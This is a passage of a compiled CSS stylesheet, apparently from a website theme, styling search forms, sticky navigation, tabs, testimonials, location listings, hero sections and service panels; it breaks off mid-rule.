.search .co-searchform, .single-faq .co-searchform, .error404 .co-searchform {
  padding-top: 15px;
  padding-bottom: 30px; }

@media (min-width: 768px) {
  .co-searchform {
    padding-top: 30px;
    padding-bottom: 30px; } }

.co-searchform--title {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  left: -9999px; }
  .co-searchform--title:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.co-searchform--fields {
  display: flex;
  position: relative; }
  @media (min-width: 768px) {
    .co-searchform--fields {
      width: 200px; }
      .search .co-searchform--fields, .single-faq .co-searchform--fields, .error404 .co-searchform--fields {
        width: 100%; } }
  .support_home .co-searchform--fields {
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }
  .support_topic .co-searchform--fields {
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }

.co-searchform--input {
  color: #484848;
  font-size: 14px;
  width: 100%; }
  .co-searchform--input[type=search] {
    padding-right: 32px; }
    .support_home .co-searchform--input[type=search],
    .support_topic .co-searchform--input[type=search],
    .blog_search--form .co-searchform--input[type=search] {
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 10px; }
    .co-searchform--input[type=search]:-moz-placeholder {
      text-transform: capitalize; }
    .co-searchform--input[type=search]:placeholder-shown {
      text-transform: capitalize; }
  .co-searchform--input:hover[type=search], .co-searchform--input:focus[type=search] {
    background-color: #fff;
    outline: none; }

.co-searchform--search_icon {
  fill: currentColor;
  height: 16px;
  vertical-align: middle;
  width: 16px; }

.co-searchform--submit {
  background-color: transparent;
  border: 0;
  color: #484848;
  display: flex;
  padding: 0;
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }
  .co-searchform--submit:hover, .co-searchform--submit:active, .co-searchform--submit:focus {
    background-color: transparent;
    border: none;
    box-shadow: none; }
    .co-searchform--submit:hover path, .co-searchform--submit:active path, .co-searchform--submit:focus path {
      fill: #022164; }
  .co-searchform--submit svg {
    max-height: 100%;
    max-width: 100%;
    width: 19px;
    height: 19px; }

.co-sticky_nav {
  background-color: #022164;
  width: 100%;
  z-index: 56; }
  @media (max-width: 767.98px) {
    .co-sticky_nav {
      position: relative; } }
  @media (min-width: 768px) {
    .co-sticky_nav {
      text-align: center; } }
  .co-sticky_nav--mobile {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (min-width: 768px) {
      .co-sticky_nav--mobile {
        display: none; } }
  .co-sticky_nav--toggle {
    align-items: center;
    background-color: #022164;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0;
    padding: 16px 30px;
    text-align: left;
    text-decoration: underline;
    width: 100%; }
    .co-sticky_nav--toggle:after {
      border-right: 3px solid #fff;
      border-bottom: 3px solid #fff;
      content: "";
      margin-top: 5px;
      margin-left: auto;
      width: 15px;
      height: 15px;
      transform: rotate(225deg);
      transition: all 0.2s ease; }
    .co-sticky_nav--toggle.closed:after {
      margin-top: -5px;
      transform: rotate(45deg); }
    .co-sticky_nav--toggle:hover {
      background-color: rgba(255, 255, 255, 0.25);
      color: #022164; }
    .co-sticky_nav--toggle:focus {
      border: none;
      box-shadow: none;
      color: #fff;
      outline: none; }
  .co-sticky_nav--link {
    display: inline-block;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px; }
    .co-sticky_nav--link {
      padding-right: clamp(15px, calc(0.05859 * 100vw + -30px), 45px);
      padding-left: clamp(15px, calc(0.05859 * 100vw + -30px), 45px); }
    .co-sticky_nav--link {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
      color: #fff;
      font-family: "Inter", sans-serif;
      text-decoration: underline; }
      .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
        color: #022164; }
    .co-sticky_nav--link:hover, .co-sticky_nav--link:active, .co-sticky_nav--link:focus {
      background-color: #DBF0FF;
      color: #022164;
      text-decoration: none; }
    .co-sticky_nav--link.current {
      color: #022164;
      background-color: #DBF0FF; }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:first-child {
        padding-top: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:last-child {
        padding-bottom: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link {
        align-items: center;
        color: #2B6EA5;
        display: flex;
        justify-content: space-between;
        margin-bottom: 10px;
        padding-top: 0px;
        padding-bottom: 10px;
        padding-left: 0;
        width: 100%; }
        .co-sticky_nav--link:last-of-type {
          margin-bottom: 0; }
        .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
          color: #2B6EA5; }
          .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
            color: #022164;
            background-color: transparent; }
        .co-sticky_nav--link:hover {
          background-color: transparent;
          text-decoration: underline; } }
  @media (max-width: 767.98px) {
    .co-sticky_nav--row {
      background-color: #DBF0FF;
      height: auto;
      overflow: hidden;
      position: absolute;
      top: 100%;
      transition: height 0.35s ease-in-out;
      padding-left: 30px !important;
      padding-right: 30px !important; } }
  @media screen and (orientation: landscape) and (min-width: 768px) {
    .co-sticky_nav--row {
      height: auto !important; } }

.co-tabs {
  max-width: 1280px;
  margin: 0 auto; }
  .co-tabs:after {
    content: "";
    display: table;
    clear: both; }
  .co-tabs--nav {
    display: none; }
    @media (min-width: 960px) {
      .co-tabs--nav {
        display: flex; }
        .co-tabs--nav:after {
          content: "";
          display: table;
          clear: both; } }
  .co-tabs--nav_toggle {
    background-color: #fff;
    box-shadow: none;
    border: 1px solid #d3d3d4;
    border-bottom: none;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    margin-right: 10px;
    color: #022164;
    font-weight: 600;
    margin-left: -1px;
    padding: 15px;
    position: relative;
    transition: background-color 0.1s ease, color 0.1s ease;
    -webkit-font-smoothing: auto; }
    .co-tabs--nav_toggle {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-tabs--nav_toggle:first-child {
      margin-left: 0;
      border-top-left-radius: 30px; }
    .co-tabs--nav_toggle:last-child {
      border-top-right-radius: 30px; }
    .co-tabs--nav_toggle:after {
      /* border bottom -> it covers the border of the panel element */
      content: '';
      position: absolute;
      left: 0;
      bottom: calc(-1 * 1px);
      width: 100%;
      height: 1px;
      background-color: #fff;
      z-index: 1; }
    .co-tabs--nav_toggle:focus, .co-tabs--nav_toggle:hover {
      background-color: #fff;
      background-image: none;
      border: 1px solid #d3d3d4;
      border-bottom: none;
      box-shadow: none;
      color: #022164; }
    .co-tabs--nav_toggle.closed {
      background-color: #022164;
      color: #fff; }
      .co-tabs--nav_toggle.closed:after {
        display: none; }
      .co-tabs--nav_toggle.closed:hover {
        background-color: #f2f2f2;
        color: #022164; }
  .co-tabs--panel {
    margin-top: 15px; }
    @media (min-width: 960px) {
      .co-tabs--panel {
        margin-top: 0;
        padding: 30px; }
        .co-tabs--panel.closed {
          display: none !important; } }
  @media (min-width: 960px) {
    .co-tabs--panels {
      border: 1px solid #d3d3d4;
      border-radius: 0 0 30px 30px;
      background-color: #fff;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); } }
  .co-tabs--tabs {
    background-color: #fff; }
    @media (min-width: 768px) {
      .co-tabs--tabs {
        border: 1px solid #d3d3d4;
        padding: 20px;
        border-radius: 30px;
        background-color: transparent;
        border: 0;
        padding: 0; } }

.co-tab--content {
  display: block;
  opacity: 1;
  overflow: hidden;
  padding: 30px;
  transition: padding 0.2s ease, opacity 1s ease; }
  .co-tab--content.closed {
    display: none;
    height: 0;
    opacity: 0;
    padding-top: 0;
    padding-bottom: 0;
    transition: none; }
  @media (max-width: 959.98px) {
    .co-tab--content {
      font-size: 16px;
      line-height: 1.5;
      padding: 0;
      padding-bottom: 15px; } }

.co-tab--toggle {
  background-color: #022164;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
  padding: 15px;
  position: relative;
  transition: background-color 0.1s ease;
  text-align: left;
  width: 100%;
  -webkit-font-smoothing: auto; }
  .co-tab--toggle:after {
    content: '';
    position: absolute;
    right: 15px;
    transition: transform 0.2s ease;
    top: calc(50% - 5px);
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top-color: #fff; }
  .co-tab--toggle:focus, .co-tab--toggle:hover {
    background-color: #022164;
    border: 0;
    border-bottom: none;
    box-shadow: none;
    color: #fff; }
    .co-tab--toggle:focus:after, .co-tab--toggle:hover:after {
      border-top-color: #fff; }
  .co-tab--toggle.closed {
    background-color: #f1f1f1;
    color: #484848; }
    .co-tab--toggle.closed:after {
      border-top-color: #484848;
      transform: rotate(180deg) translateY(50%); }
    .co-tab--toggle.closed:focus, .co-tab--toggle.closed:hover {
      background-color: #f2f2f2;
      color: #022164; }
      .co-tab--toggle.closed:focus:after, .co-tab--toggle.closed:hover:after {
        border-top-color: #022164; }
  @media (min-width: 960px) {
    .co-tab--toggle {
      display: none; } }

.co-tab--content:after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 959.98px) {
  .co-tab--content.closed {
    border: none;
    display: none; } }

.co-testis {
  position: relative;
  padding: 30px; }
  @media (max-width: 767.98px) {
    .co-testis {
      padding: 30px 0; } }

@media (min-width: 960px) {
  .co-testi__with_image {
    align-items: center;
    display: flex; } }

.co-testi__no_image {
  margin: auto; }
  @media (min-width: 768px) {
    .co-testi__no_image {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-testi__no_image {
      max-width: 60%; } }

.co-testi--img {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.co-testi--quote {
  margin-right: 0; }

.co-testi--quote_text {
  font-size: 22px;
  quotes: "“" "”";
  position: relative; }
  @media (max-width: 767.98px) {
    .co-testi--quote_text {
      padding: 90px 0px 30px; } }
  .co-testi--quote_text.active p:before, .co-testi--quote_text.active p:after {
    transform: none; }
  .co-testi--quote_text p:before, .co-testi--quote_text p:after {
    content: "";
    position: absolute;
    background-size: contain;
    background-repeat: no-repeat;
    width: 80.5px;
    height: 65.1px;
    transform: scale(0.5) translate(-100%, -100%);
    transition-duration: 2s; }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before, .co-testi--quote_text p:after {
        width: 40px;
        height: 50px; } }
  .co-testi--quote_text p:before {
    background-image: url("images/open-quote.svg");
    left: -107px;
    top: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:before {
        top: 6px;
        left: 0px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before {
        left: -60px;
        top: -2px; } }
  .co-testi--quote_text p:after {
    background-image: url("images/close-quote.svg");
    right: -107px;
    bottom: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:after {
        right: 0px;
        bottom: -110px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:after {
        right: -60px;
        bottom: -55px; } }

.co-testi--attr {
  color: #022164;
  float: right;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .co-testi--attr {
      margin-bottom: 0px; } }

.co-flex_row__location-feed {
  padding-bottom: 0; }

:nth-child(1 of .co-flex_row__location-feed) {
  padding-top: 0; }

.co-locationFeed .co-intro_text--title {
  margin-bottom: 50px; }

.co-locationFeed_location {
  margin-bottom: 60px; }
  .co-locationFeed_location--img {
    border-radius: 20px;
    margin-bottom: 15px;
    max-height: 350px;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%; }
  .co-locationFeed_location--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px; }
  .co-locationFeed_location--address {
    color: #484848;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    margin-bottom: 15px; }
  .co-locationFeed_location--link {
    color: #2B6EA5;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative; }
    .co-locationFeed_location--link:after {
      content: "";
      background-color: #CE1126;
      bottom: -10px;
      height: 2px;
      left: 0px;
      position: absolute;
      width: 100%; }
    .co-locationFeed_location--link:link, .co-locationFeed_location--link:visited {
      color: #2B6EA5;
      text-decoration: none; }
    .co-locationFeed_location--link:hover {
      color: #022164;
      text-decoration: none; }
      .co-locationFeed_location--link:hover:after {
        background-color: #022164; }

.co-location_hero__no_image .co-location_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-location_hero__no_image .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-location_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-location_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-location_hero--button:hover, .co-location_hero--button:active, .co-location_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-location_hero--button:hover:link, .co-location_hero--button:hover:visited, .co-location_hero--button:active:link, .co-location_hero--button:active:visited, .co-location_hero--button:focus:link, .co-location_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-location_hero--button:link, .co-location_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-location_hero--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-location_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-location_hero--inner .items-center {
    align-items: flex-start; }
  .co-location_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 50px; } }
  @media (min-width: 960px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-location_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-location_hero--inner,
      .single-faq .co-location_hero--inner,
      .error404 .co-location_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  .co-location_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-location_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-location_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-location_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-location_hero--inner:before {
        background-position: 50% center;
        bottom: -255px; } }

.co-location_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0;
  padding-bottom: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px; } }

.co-location_hero--img {
  display: block;
  width: 100%; }

.co-location_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-location_hero--link:after {
    content: "";
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--link:after {
      background-color: #fff; }
    .co-flex_row__light .co-location_hero--link:after {
      background-color: #CE1126; }
  .co-location_hero--link:link, .co-location_hero--link:visited {
    text-decoration: none; }
    .co-flex_row__dark .co-location_hero--link:link, .co-flex_row__dark .co-location_hero--link:visited {
      color: #fff; }
    .co-flex_row__light .co-location_hero--link:link, .co-flex_row__light .co-location_hero--link:visited {
      color: #022164; }
  .co-location_hero--link:hover {
    text-decoration: none; }
    .co-location_hero--link:hover:after {
      background-color: #022164; }

.co-location_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-location_hero__no_image .co-location_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-location_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-location_hero--title {
    color: #fff; }
  .co-flex_row__light .co-location_hero--title {
    color: #022164; }
  .co-location_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-location_hero--address {
  font-family: "Inter", sans-serif;
  font-size: 22px; }
  .co-flex_row__dark .co-location_hero--address {
    color: #fff; }
  .co-flex_row__light .co-location_hero--address {
    color: #022164; }
  .search .co-location_hero--address,
  .single-faq .co-location_hero--address,
  .error404 .co-location_hero--address {
    font-family: "Inter", sans-serif; }

.co-location_hero--wrapper {
  position: relative; }
  .co-location_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--wrapper:after {
      border-color: #fff; }
  .co-location_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #fff;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%; }
    .co-location_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-long_form--block {
    color: #484848; }
    .co-long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-long_form--block:first-of-type {
      padding-top: 0; }
    .co-long_form--block__nomedia {
      text-align: center; }
  @media (max-width: 429.98px) {
    .co-long_form--text {
      order: 1; } }
  .co-long_form--headline {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px;
    font-family: "Inter", sans-serif; }
    .co-long_form--headline {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
    .co-long_form--headline {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--content {
    line-height: 1.5; }
    .co-long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-long_form--content strong,
    .co-long_form--content b {
      font-weight: 700; }
    .co-long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-long_form--content ul {
      margin-bottom: 0; }
      .co-long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-long_form--content ::marker {
      color: #CE1126; }
    .co-long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-long_form--media {
    position: relative; }
    .co-long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-long_form--media {
        order: 0; } }
  .co-long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-mc_images--cols {
  justify-content: center;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_images--col_link {
  display: block; }

.co-mc_images--col_img {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_images--col_img {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_headline {
  text-align: center; }
  .co-mc_images--col_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_desc p:last-child,
.co-mc_images--col_desc ol:last-child,
.co-mc_images--col_desc ul:last-child {
  margin-bottom: 0; }

.co-mc_icons--cols {
  align-items: baseline;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_icons--col_link:hover path, .co-mc_icons--col_link:hover ellipse, .co-mc_icons--col_link:hover rect {
  fill: #022164; }

.co-mc_icons--col_link:hover path.yellow, .co-mc_icons--col_link:hover ellipse.yellow, .co-mc_icons--col_link:hover rect.yellow {
  fill: #fff; }

.co-mc_icons--col_link:hover path.white, .co-mc_icons--col_link:hover ellipse.white, .co-mc_icons--col_link:hover rect.white {
  fill: #fff; }

.co-mc_icons--col_icon {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_icons--col_icon {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_icons--col_headline {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  text-align: center; }
  .co-mc_icons--col_headline {
    margin-bottom: clamp(15px, calc(0.00977 * 100vw + 7.5px), 20px); }
  a .co-mc_icons--col_headline {
    color: #000000; }
  .without_description .co-mc_icons--col_headline {
    margin-bottom: 0; }

.co-mc_icons--col_desc {
  font-weight: 500;
  text-align: center; }
  .co-mc_icons--col_desc p:last-child,
  .co-mc_icons--col_desc ol:last-child,
  .co-mc_icons--col_desc ul:last-child {
    margin-bottom: 0; }

.co-rel_prods {
  margin: 0 auto;
  max-width: 1240px; }
  .co-rel_prods .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-rel_prods--cols {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: -30px; }
  .co-rel_prods--col {
    background-color: #DBF0FF;
    border-radius: 30px;
    padding: 25px 30px 55px; }
    @media (min-width: 768px) {
      .co-rel_prods--col {
        padding: 60px 60px 80px; } }
  .co-rel_prods--col_title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 20px; }
  .co-rel_prods--col_desc p:last-child,
  .co-rel_prods--col_desc ol:last-child,
  .co-rel_prods--col_desc ul:last-child {
    margin-bottom: 0; }
  .co-rel_prods--col_desc a {
    font-weight: 700; }
  .co-rel_prods--col_cta {
    color: #2B6EA5;
    display: inline-block;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .co-rel_prods--col_cta {
        margin-top: 40px; } }
    .co-rel_prods--col_cta:link, .co-rel_prods--col_cta:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600;
      line-height: 2; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        text-decoration: none; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        color: #022164; }

.co-video .co-intro_text--intro {
  margin-bottom: clamp(30px, calc(0 * 100vw + 30px), 30px); }

.co-video--vid_wrap {
  border-radius: 30px;
  overflow: hidden; }

.co-video--vid_wrap, .co-video--caption {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }

.co-video--caption {
  font-size: 16px;
  margin-top: 16px; }
  .co-video--caption p:last-child,
  .co-video--caption ol:last-child,
  .co-video--caption ul:last-child {
    margin-bottom: 0; }

.co-flex_row__location-feed ~ .co-flex_row__shared {
  margin: 0 auto;
  max-width: 1240px; }

.co-flex_row__simple-hero {
  padding-bottom: 60px; }

.co-simple_hero--inner {
  position: relative; }
  .co-simple_hero--inner .items-center {
    align-items: flex-start; }
  .co-simple_hero--inner-wrapper {
    display: flex; }
  @media (min-width: 1100px) {
    .co-simple_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-simple_hero--inner,
      .single-faq .co-simple_hero--inner,
      .error404 .co-simple_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-simple_hero--inner {
      padding-bottom: 0px; } }
  .co-simple_hero--inner:after {
    content: "";
    display: table;
    clear: both; }

.co-simple_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 0; }
  .co-flex_row__dark .co-simple_hero--title {
    color: #fff; }
  .co-flex_row__light .co-simple_hero--title {
    color: #022164; }
  .co-simple_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-flex_row__services {
  padding-top: 0;
  padding-bottom: 0; }

.co-services {
  padding-top: 30px; }
  .co-services:after {
    content: "";
    display: table;
    clear: both; }
  .co-services--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-services--title {
        display: inline-block;
        text-align: left; } }
  .co-services--content {
    background: url(images/feat-rates-texture.jpg);
    background-size: cover;
    background-position: 0 0;
    padding-top: 30px;
    padding-bottom: 30px; }
    @media (min-width: 768px) {
      .co-services--content {
        padding-top: 80px;
        padding-bottom: 60px; }
        .co-services--content .prow {
          margin-left: -30px;
          margin-right: -30px; } }
  .co-services--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-services--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: center;
    text-align: center; }
  .co-services--columns {
    margin: 0; }
    @media (min-width: 768px) {
      .co-services--columns {
        display: flex;
        gap: 90px; } }
  .co-services--line {
    display: none; }
    @media (min-width: 768px) {
      .co-services--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: 100%;
        width: 1px; } }
  .co-services--left_column, .co-services--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-services--left_column, .co-services--right_column {
        width: 50%; } }
    .co-services--left_column ul, .co-services--right_column ul {
      margin-bottom: 0; }
      .co-services--left_column ul li, .co-services--right_column ul li {
        font-size: 22px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-services--left_column ::marker, .co-services--right_column ::marker {
      color: #CE1126; }

.co-service {
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 30px;
  padding: 60px;
  position: relative;
  text-align: center;
  position: relative; }

.co-sp_cta {
  background-color: #DBF0FF;
  border-radius: 25px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin: auto;
  margin-bottom: 90px;
  text-align: center;
  position: relative; }
  .co-sp_cta:after {
    content: "";
    display: table;
